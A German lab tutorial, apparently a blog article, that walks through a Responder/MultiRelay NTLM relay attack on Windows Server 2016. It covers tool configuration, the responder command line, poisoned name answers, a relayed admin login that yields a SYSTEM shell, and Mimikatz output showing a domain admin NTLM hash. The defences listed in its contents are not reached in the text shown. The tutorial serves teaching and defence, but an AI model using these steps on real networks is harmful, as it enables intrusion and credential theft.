

## <u>Inhalt</u>

| Szenario                                                    | 1               |
|-------------------------------------------------------------|-----------------|
| Der Angriff ohne Absicherung                                | 2               |
| Vorbereitung                                                | 2               |
| Die Werkzeuge                                               | 2               |
| Responder                                                   | 3               |
| MultiRelay.py                                               | 3               |
| RunFinger.py                                                | 3               |
| Ablauf des Angriffes                                        | 3               |
| PostExploitation                                            | 7               |
| Ursachen für den Erfolg des Angriffes                       | 8               |
| Warum hat LON-SVR2 eine Verbindung zum MultiRelay aufgebau  | t?8             |
| Wie hat das MultiRelay nun die Anmeldeinformationen vom Adm | in umgeleitet?9 |
| eine normale NTLMv2-Challenge                               | 9               |
| die umgeleitete NTLMv2-Challenge als MiTM (Man in the M     | iddle)12        |
| Das Austesten und Ausnutzen der Verbindung                  | 16              |
| Schutzmaßnahmen                                             | 17              |
| Deaktivierung von NBNS und LLMNR                            |                 |
| Aktivierung des SMB-Signings                                | 19              |
| Nutzungsbeschränkung und Einschränkungen administrativer Ac | counts20        |
| einfach keinen Admin-Account benutzen                       | 20              |
| Protected Users                                             | 21              |
| Deaktivierung von NTLMv1 und NTLMv                          | 23              |
| Vorbereitung – Der Audit-Mode                               | 23              |
| Scharfschalten der NTLM-Restriktion                         | 25              |
| Und der Angriff?                                            |                 |

## <u>Szenario</u>

In dieser Simulation stelle ich einen interessanten Angriff auf aktuelle Windows Systeme vor: eine Responder-MultiRelay-Attacke. Und natürlich erfahrt ihr von mir, wie man diese Attacke erfolgreich abwehren kann! ③

Das hier ist meine LAB-Umgebung:



Für die Simulation verwende ich ein kleines virtuelles Netzwerk. In diesem steht ein DC für die Infrastruktur, zwei Memberserver mit Windows Server 2016 und ein kleines KALI-System. Das KALI hat natürlich einige interessante Werkzeuge mit am Start. Und auch Wireshark kommt zur Visualisierung zum Einsatz.

Doch worum geht es eigentlich? Ein Angreifer möchte durchaus mit wenig Aufwand Systeme übernehmen, um von dort aus weiter zu operieren. Dabei gibt es die bekannte Gegenmaßnahme "Benutzeraccounts mit Kennwörtern". Diese kennt der Angreifer (hoffentlich) nicht. Wenn es ihm (oder ihr) aber gelingt, sich mit einem eigenen System im Netzwerk zu positionieren, dann kann er mit zwei einfachen Werkzeugen die Credentials eines Administrators beim Zugriff auf eine Netzressource auf einen anderen Server umleiten und diesen dann übernehmen…

Zuerst werde ich euch den Angriff auf eine Grundkonfiguration von Active Directory und Windows Server 2016 vorstellen. Danach werde ich verschiedene Schutzmaßnahmen vorstellen und einzeln (!) testen – ich nehme also vor jeder weiteren Maßnahme die vorherige wieder zurück. Natürlich kann ich auch die Angriffsrichtung verändern: einmal verwende ich mal den LON-SVR1 und auch den LON-SVR2 als Zielserver. Das Prinzip ist dabei immer des Gleiche!

Soweit alles klar? Dann lasst uns das Netzwerk übernehmen – und dann das Netzwerk absichern! 😳

# Der Angriff ohne Absicherung

## <u>Vorbereitung</u>

Der Angriff muss aus dem lokalen Netzwerk aus erfolgen. Das ist bei euch ausgeschlossen? Ehrlich?? ASUME BREACH – geht davon aus, dass es durchaus Wege in die interne Infrastruktur gibt:

- nicht verschlossene, leere Büros (da gibt es ganz tolle Videos im Netz)
- ein bereits von außen übernommener Client
- ein unbedarfter Benutzer (Frechheit siegt)
- ...

In meinem Fall hat es der Angreifer geschafft, sein KALI im Netzwerk zu plazieren. Dank DHCP hat er auch schon eine IPv4-Konfiguration:

| Anwendungen 🔻 | Orte 🔻 | ▶. Terminal 🕶   | Mi 06:50                                                                                                    |   |   |   |
|---------------|--------|-----------------|----------------------------------------------------------------------------------------------------|---|---|---|
|               |        |                 |                                                                                                    |   |   |   |
| 2             |        |                 | root@kali: ~                                                                                                    | 0 | 0 | 8 |
| 5             |        | Datei           | Bearbeiten Ansicht Suchen Terminal Hilfe                                                                                                    |   |   |   |
|               |        | root@k<br>eth0: | ali:-# ifconfig eth0<br>flags=4163 <up,broadcast,running,multicast> mtu 1500<br/>iont 172 16 0.160 potmock 255 255 0.0 broadcast 172 16 255 251</up,broadcast,running,multicast> | - |   | ~ |
|               |        |                 | inet6 fe80::f75e:7c07:118:6674 prefixlen 64 scopeid 0x20 <link:< td=""><td>&gt;</td><td></td><td></td></link:<>                                                                  | > |   |   |
| M             |        |                 | ether 00:15:5d:6e:65:00 txqueuelen 1000 (Ethernet)<br>RX packets 1089 bytes 81331 (79.4 KiB)<br>RX errors 0 dropped 0 overruns 0 frame 0                                         |   |   |   |
| 2             |        |                 | TX packets 994 bytes 86581 (84.5 KiB)<br>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                                                 |   |   |   |
| 5             |        | root@k          | ali:-#                                                                                                    |   |   |   |

Nun muss er geeignete Kandidaten für diesen Angriff ausspähen. Dafür braucht er Werkzeuge...

## Die Werkzeuge

Ich verwende in meiner Simulation die Tools von Responder. Diese waren in meiner KALI-Version schon dabei:

|                                                                                                    | roo                                                                           | ot@kali: /us                                                         | sr/share/responder/to                                 | ols                                    | 0 | • | 0 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------|---|---|---|
| Datei Bearbeiten Ansi                                                                                                    | ht Suchen                                                                     | Terminal                                                             | Hilfe                                                 |                                        |   |   |   |
| <pre>root@kali:~# cd / root@kali:/# cd usr root@kali:/usr/shan BrowserListener.py DHCP_Auto.sh DHCP.py root@kali:/usr/shan</pre> | /share/res<br>e/responde<br>FindSMB2U<br>FindSQLSI<br>Icmp-Redi<br>e/responde | sponder/t<br>er/tools#<br>JPTime.py<br>V.py<br>Lrect.py<br>er/tools# | MultiRelay<br>MultiRelay<br>MultiRelay.py<br>odict.py | odict.pyc<br>RunFinger.py<br>SMBFinger |   |   | - |



## <u>Responder</u>

Dieses Tool nutzt Broadcasts und Multicasts für Namensauflösungsanfragen im lokalen Netzwerksegment aus, um immer mit der IP-Adresse des Angreifers (oder einer anderen) zu antworten:

- Client: "ich suche ,Webserver'. Ist hier ein ,Webserver'?"
- Responder: "Ich bin ,Webserver'. Das ist meine IP: ###.###.####.####"

Und dann wird der Client den Verbindungsaufbau zum Angreifer einleiten... 🐵

Natürlich wird dieser Effekt nicht immer zum Erfolg führen. Dazu aber später mehr.

#### MultiRelay.py

Hat es der Responder geschafft, einen Computer, der einen SMB-Server sucht auf seine eigene IP-Adresse zu verweisen, dann könnte er selbst versuchen einen NTLM-Challenge aufzuzeichnen, mit dem der Computer die Anmeldung des angemeldeten Benutzers zum "FileServer" übertragen möchte. Diese Challenges sind aber durchaus schwer zu knacken. Und Klartextkennwörter werden selten über die Leitung gesendet…

Einfacher ist es, wenn man die Anmeldung auf einen anderen Computer im Netzwerk umlenkt, der mit den Anmeldeinformationen auch noch was anfangen kann. Dann wird dieser Rechner zugänglich – ohne dass der Angreifer irgendeinen Hash knacken muss – also in Echtzeit! Und das bietet MultiRelay... (3) Das funktioniert aber auch nur unter bestimmten Voraussetzungen. Eine davon: der Ziel-Computer darf selbst keine SMB-Signing-Ansprüche haben, denn sonst würde er erkennen, dass die Anfrage nicht vom originalen Server stammt, sondern ein Man-In-The-Middle dazwischenfunkt.

#### <u>RunFinger.py</u>

Und genau solche Computer ohne SMB-Signing-Ansprüche findet RunFinger...

## Ablauf des Angriffes

Dann bringen wir einmal die Tools in Stellung. Beginnen wir mit einem kleinen Scan, um Clients ohne SMB-Signing zu finden:



Und da ist auch schon ein Kandidat! LON-SVR1 – ein DomainMember mit Windows Server 2016. Er hat die IPv4 172.16.0.11

OK, dann kann nun MultiRelay in Stellung gebracht werden. Dieses Script benötigt die IPv4 des Zieles und die Informationen, welche Benutzer "umgeleitet" werden sollen. Mit ALL werden alle Benutzer umgelenkt:



Und zu guter Letzt kommt nun der Responder zum Einsatz dazu. Der Responder darf aber keine Überschneidung der zu öffnenden Ports mit dem MultiRelay eingehen. Daher sollten vorab in seiner Conf-Datei diese Anpassung vorgenommen werden:

```
Responder.conf
Datei Bearbeiten Suchen Optionen Hilfe
[Responder Core]
; Servers to start
SQL = On
SMB = 0ff
Kerberos = On
FTP = 0n
POP = On
SMTP = 0n
IMAP = On
HTTP = Off
HTTPS = On
DNS = On
LDAP = On
; Custom challenge.
 Use "Random" for generating a random challenge for each requests (Default)
Challenge = Random
```



Und dann kann der Responder starten. Er benötigt das Interface und einige Optionen. MultiRelay empfiehlt in diesem Fall die Optionen -rv für einen optimalen (und leisen) Angriff:

| root                                                                                                    | @kali: /usr/share/re                              | esponder/tools                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Datei Bearbeiten Ansicht Suchen Terminal Hilfe                                                                                           |                                                   |                                                                                                    |  |  |  |  |  |
| <pre>root@kali:/usr/share/responder</pre>                                                                                                | /tools# respon                                    | der -I eth0 -rv share/responder/tool                                                                                                    |  |  |  |  |  |
|                                                                                                    |                                                   |                                                                                                    |  |  |  |  |  |
| NDT-N3, LENNK & HDN                                                                                                    | 5 Kesponder 2.                                    | /*                                                                                                    |  |  |  |  |  |
| Author: Laurent Gaffie (laur<br>To kill this script hit CRTL                                                                             | ent.gaffie@gma<br>-C                              | il.com)is script in combination with a<br>Make sure to set SMB and HTTP to OFF i                                                                           |  |  |  |  |  |
| [+] Poisoners:                                                                                                    | [0N]                                              | This tool listen on TCP port 80, 312<br>For optimal pwnage, launch Responder c                                                                             |  |  |  |  |  |
| NBT-NS<br>DNS/MDNS                                                                                                    | [ON]<br>[ON]                                      | Avoid running a command that will life                                                                                                    |  |  |  |  |  |
| [+] Servers:<br>HTTP server                                                                                                    | [OFF]                                             | */                                                                                                    |  |  |  |  |  |
| WPAD proxy<br>Auth proxy<br>SMB server                                                                                                   | [OFF]<br>[OFF]<br>[OFF]                           | ['ALL']                                                                                                    |  |  |  |  |  |
| Kerberos server<br>SQL server<br>FTP server<br>IMAP server<br>POP3 server                                                                | [ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]              | Retrieving information for 172.16.0.1<br>SMB signing: False<br>Os version: 'Windows Server 2016 Dat d<br>Hostname: 'LON-SVR1'<br>Hostname: 'ADATUM' domain |  |  |  |  |  |
| DNS server<br>LDAP server                                                                                                    | [ON]<br>[ON]                                      |                                                                                                    |  |  |  |  |  |
| <pre>[+] HTTP Options:<br/>Always serving EXE<br/>Serving EXE<br/>Serving HTML<br/>Upstream Proxy</pre>                                  | [OFF]<br>[OFF]<br>[OFF]<br>[OFF]                  | Make sure to set SMB and HTTP to OFF i<br>This tool listen on TCP port 80, 31<br>For optimal pwnage, launch Responder c<br>-rv                             |  |  |  |  |  |
| <pre>[+] Poisoning Options:<br/>Analyze Mode<br/>Force WPAD auth<br/>Force Basic Auth<br/>Force LM downgrade<br/>Fingerprint hosts</pre> | [OFF]<br>[OFF]<br>[OFF]<br>[OFF]<br>[OFF]         | If you do so, use taskkill (as syste)<br>*/<br>Relaying credentials for these users<br>['ALL']                                                             |  |  |  |  |  |
| <pre>[+] Generic Options:<br/>Responder NIC<br/>Responder IP<br/>Challenge set<br/>Don't Respond To Names</pre>                          | [eth0]<br>[172.16.0.160<br>[random]<br>['ISATAP'] | Retrieving information for 172.16.0.1<br>BMB signing: False<br>Os version: 'Windows Server 2016 Dat<br>Hostname: 'LON-SVR1'<br>Part of the 'ADATUM' domain |  |  |  |  |  |
| [+] Listening for events                                                                                                    |                                                   |                                                                                                    |  |  |  |  |  |

Nun muss man Geduld haben. Andere Computer im gleichen Netzwerksegment stellen Namensauflösungsanfragen normalerweise über DNS-Lookups direkt an den (oder die) konfigurierten DNS-Server. Da diese Verbindungen auf Unicast basieren wird der Responder davon nichts mitbekommen. Dennoch kommen auch immer wieder NBNS oder LLMNR-Abfragen im Netzwerk vor – gerade, wenn ein Benutzer mit Single-Names statt FQDN arbeitet und DNS diese nicht auflösen kann. Vielleicht hat sich der Benutzer ja vertippt? ③ Das würde dann auf LON-SVR2 für den dort angemeldeten adatum\administrator so aussehen:

| 🀂   💆 🔚 🖛   File                                   | Explor  | rer                    |               |                               |                       |            |  |
|----------------------------------------------------|---------|------------------------|---------------|-------------------------------|-----------------------|------------|--|
| File Home S                                        | Share   | View                   |               |                               |                       |            |  |
| $\leftarrow \rightarrow \land \uparrow \checkmark$ | \\files | erfer                  |               |                               |                       |            |  |
| 🖈 Quick access                                     |         | ✓ Frequent folders (4) |               |                               |                       |            |  |
| 📃 Desktop                                          | *       | Desktop                |               | Downloads                     |                       | Documents  |  |
| 🕂 Downloads                                        | *       | This PC                |               | This PC                       |                       | This PC    |  |
| 🔮 Documents                                        | A       |                        | File Explorer |                               |                       | ×          |  |
| 📰 Pictures                                         | *       |                        |               |                               |                       |            |  |
| 💻 This PC                                          |         |                        | Windows of    | can't find '\\fileserfer'. Ch | neck the spelling and | try again. |  |
| 📃 Desktop                                          |         |                        |               |                               | r.                    | 01/        |  |
| 🚼 Documents                                        |         |                        |               |                               | L                     | UK         |  |
| 👆 Downloads                                        |         |                        |               |                               |                       |            |  |
| h Music                                            |         |                        |               |                               |                       |            |  |

Klar, der Benutzer wird nach diesem Typo keinen Ressourcenzugriff erhalten und es mit dem richtigen Namen erneut versuchen. Aber was hat der Angreifer nun erreicht?

Da er DNS-Server auf LON-DC1 keine Antwort auf die Frage "Welche IP hat der FileSerfer" geben konnte, hat es der Computer mit NBNS (NetBIOS via Broadcast) und LLMNR probiert – der Link Local Multicast Name Resolution von IPv6 als Multicast. Und der fleißige Responder hat ihm mit der geantwortet: "FileSerfer hat die IP 172.16.0.160" …

|                                                                                                    |                                                                                 |                                                  | roo                                           | t@kali: /u                               | sr/share/responder/tools                                                                      |                                           |                             | 0                           |                             | 0                     |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|--------------------------------------------------|-----------------------------------------------|------------------------------------------|-----------------------------------------------------------------------------------------------|-------------------------------------------|-----------------------------|-----------------------------|-----------------------------|-----------------------|
| Date                                                                                                    | ei Bearbeiten                                                                   | Ansicht                                          | Suchen                                        | Terminal                                 | Hilfe                                                                                         |                                           |                             |                             |                             |                       |
|                                                                                                    | Upstream Pr                                                                     | оху                                              |                                               | [OFF]                                    |                                                                                               | ſ                                         | nate                        |                             |                             | -                     |
| [+]                                                                                                    | Poisoning O<br>Analyze Mod<br>Force WPAD<br>Force Basic                         | ptions:<br>e<br>auth<br>Auth                     |                                               | [OFF]<br>[OFF]<br>[OFF]                  |                                                                                               |                                           |                             |                             |                             | nan<br>Fil            |
|                                                                                                    | Fingerprint                                                                     | hosts                                            | 3                                             | [OFF]                                    |                                                                                               |                                           |                             |                             |                             | i.t<br>p_F            |
| <pre>[+] Generic Options:<br/>Responder NIC<br/>Responder IP<br/>Challenge set<br/>Don't Respond To Names</pre> |                                                                                 |                                                  |                                               | [eth0]<br>[172.]<br>[rando<br>['ISA]     | ]<br>L6.0.160]<br>Dm]<br>TAP']                                                                |                                           |                             |                             |                             | )_F<br>Ll<br>J<br>Dan |
| [+]<br>[*]<br>ile<br>[*]<br>[*]<br>[*]                                                                          | Listening f<br>[NBT-NS] Po<br>Server)<br>[LLMNR] Po<br>[LLMNR] Po<br>[LLMNR] Po | or even<br>isoned<br>oisoned<br>isoned<br>isoned | its<br>answer<br>l answer<br>answer<br>answer | sent to<br>sent to<br>sent to<br>sent to | 172.16.0.12 for name<br>0 172.16.0.12 for nam<br>172.16.0.12 for name<br>172.16.0.12 for name | FILESER<br>e filese<br>fileser<br>fileser | FER (<br>rfer<br>fer<br>fer | comm<br>comm<br>comm<br>lay | ice:<br>mman<br>and<br>shel | id<br>Id              |

Nur hinter dieser IP und dem Port 445 (SMB für FileServices) wartet das MultiRelay:

| Retrieving information for 172.16.0.11                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| SMB signing: Falseten Ansicht Suchen Terminal Hilfe                                                                                                    |
| Os version: 'Windows Server 2016 Datacenter Evaluation 14393'<br>Hostname: 'LON-SVR1'                                                                                                    |
| Part of the ADATUM domain                                                                                                    |
| [+] Setting up SMB relay with SMB challenge: c3d7e8b9bb242fb8                                                                                                    |
| [+] Received NTLMv2 hash from: 172.16.0.12 False                                                                                                    |
| <pre>[+] Username: Administrator is whitelisted, forwarding credentials. [+] SMB Session Auth sent</pre>                                                                                                    |
| [+] Looks good, Administrator has admin rights on C\$. [+] Authenticated.                                                                                                    |
| <pre>[+] Dropping into Responder's interactive shell, type "exit" to terminate</pre>                                                                                                    |
| Responder NIC [eth0]                                                                                                    |
| Available commands: IP                                                                                                    |
| dump Challenge>_Extract the SAM database and print hashes.                                                                                                    |
| regdump KEY Re_> Dump an HKLM registry key (eg: regdump SYSTEM)                                                                                                    |
| read Path_To_File -> Read a file (eg: read /windows/win.ini)                                                                                                    |
| <pre>get Path_To_File -&gt; Download a file (eg: get users/administrator/desktop/password.txt) delete Path_To File-&gt; Delete a file (eg: delete /windows/temp/executable.exe)</pre>                                                                                        |
| <pre>upload Path_To_File-&gt; Upload a local file (eg: upload /home/user/bk.exe), files will be up<br/>runas Command&gt; Run a command as the currently logged in user. (eg: runas whoami)<br/>scan /24&gt; Scan (Using SMB) this /24 or /16 to find hosts to pivot to</pre> |
| pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)                                                                                                    |
| mimi command -> Run a remote Mimikatz 64 bits command (eq: mimi coffee)                                                                                                    |
| mimi32 command -> Run a remote Mimikatz 32 bits command (eq: mimi coffee)                                                                                                    |
| lcmd command -> Run a local command and display the result in MultiRelay shell (eq:                                                                                                    |
| help -> Print this message.                                                                                                    |
| exit -> Exit this shell and return in relay mode.                                                                                                    |
| If you want to quit type exit and then use CRTL-C                                                                                                    |
| Any other command than that will be run as SYSTEM on the target.                                                                                                    |
| Connected to 172.16.0.11 as LocalSystem.                                                                                                    |
| C:\Windows\system32\:#                                                                                                    |

... und dieser lenkt die Anmeldung an den Zielserver um – **und der Angreifer ist online**!!! Es ist kein Passwort-Cracking oder Ähnliches erforderlich: nur ein Admin, der sich im Windows Explorer vertippt! Und das Beste: Der Admin bekommt nichts davon mit!!!

## **PostExploitation**

OK, was sind denn nun die Optionen des Angreifers? Welche Rechte hat er?



Aha, das sollte für weitere PostExploits genügen. Wie wäre es mit einer Mimikatz-Variante – BuiltIn?



| -1 100 0%          |                                              |
|--------------------|----------------------------------------------|
| Inloaded in: -0 7  | 56 seconds                                   |
| File size: 19 92K  | B                                            |
| Fetched in · A A29 | 5 seconds                                    |
| Output:            |                                              |
| oucpuc.            |                                              |
| Authentication Id  | : 0 ; 881400 (00000000:000d72f8)             |
| Session            | : Interactive from 2                         |
| User Name          | : Administrator                              |
| Domain             | : ADATUM                                     |
| Logon Server       | : LON-DC1                                    |
| Logon Time         | : 2/20/2018 9:11:59 AM                       |
| SID                | : S-1-5-21-4534338-1127018997-2609994386-500 |
| msv :              |                                              |
| th0] [0000000      | 5] Primary                                   |
| 72.16.0.1* Userna  | me : Administrator                           |
| andom] * Domain    | : ADATUM                                     |
| ISATAP'] * NTLM    | : 377565f7d41787414481a2832c86696e           |
| * SHA1             | : 095589ac6bd9f8e1f21a005ac0dc0f61b533022a   |
| * DPAPI            | : cfcae70806fcb1008a66fb9d2bf67e59           |
| tspkg :            |                                              |
| wdigest :          |                                              |
| to 172.1* Userna   | me : Administrator (service: F               |
| * Domain           | : ADATUM                                     |
| t to 172 * Passwo  | rd : (null) leserter                         |
| to 172 kerberos    | pr name fileseffer                           |
| to 172.1* Userna   | me : Administrator                           |
| to 172 🖈 Domain    | OF : ADATUM.COM                              |
| * Passwo           | rd : (null)                                  |
| ssp :              |                                              |
| credman :          |                                              |
|                    |                                              |

Volltreffer! der ungeschützte NTLM-Hash des DomainAdmins! Ein Pass-The-Hash später gehört ihm der DomainController!

Aber auch andere nachgelagerte Attacken sind denkbar... Sehr unschön auf einem modernen Windows Server 2016, oder?

## Ursachen für den Erfolg des Angriffes

Warum funktioniert dieser Angriffsvektor (immer noch)? Klar, es bedarf einiger Vorarbeiten (Eindringen in das Netzwerk, ...), ein unbeabsichtigter Tippfehler durch einen Administrator auf einem System im gleichen Netzwerksegment (denn weiter werden die LLMNR-Nachrichten auch nicht transportiert) und ein Zielsystem ohne SMB-Signing werden nötig. Aber es ist machbar. Und der Aufwand des Angriffes ist vergleichsweise zu einer NTLMv2-Challenge-Cracking-Attacke sehr niedrig.

Aber nehmen wir den Angriff doch einmal zeitlich genau auseinander. Auf beiden Servern LON-SVR1 (mein erstes Angriffs-Ziel) und auf LON-SVR2 (das System mit dem angemeldeten Admin und dem Typo im Windows Explorer) lief ein Wireshark. Und dieser zeichnete den Angriff auf.

#### Warum hat LON-SVR2 eine Verbindung zum MultiRelay aufgebaut?

Der Schuldige ist die Namensauflösungsstrategie des Windows Systems. Der Admin hat den SingleName (!) "FileSerfer" in den Windows Explorer eingegeben. Zunächst versucht der Server einen DNS-Lookup, indem er den Namen der Domain an den SingleName anfügt:

